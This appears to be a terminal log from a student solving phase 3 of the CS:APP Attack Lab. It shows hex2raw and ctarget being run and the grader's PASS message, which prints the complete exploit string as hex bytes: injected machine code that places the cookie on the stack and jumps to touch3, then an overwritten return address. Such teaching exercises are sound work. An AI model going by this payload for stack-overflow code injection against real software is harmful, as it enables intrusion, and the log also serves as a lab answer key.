 zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./hex2raw < phase3_v1.txt > phase3_v1_raw.txt
zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./ctarget -qi phase3_v1_raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 44 24 30 35 39 62 39 48 C7 44 24 34 39 37 66
61 C6 44 24 38 00 48 8D 7C 24 30 68 FA 18 40 00 C3 00 00 00 00 00 00 78 DC 61 55 00 00 00 00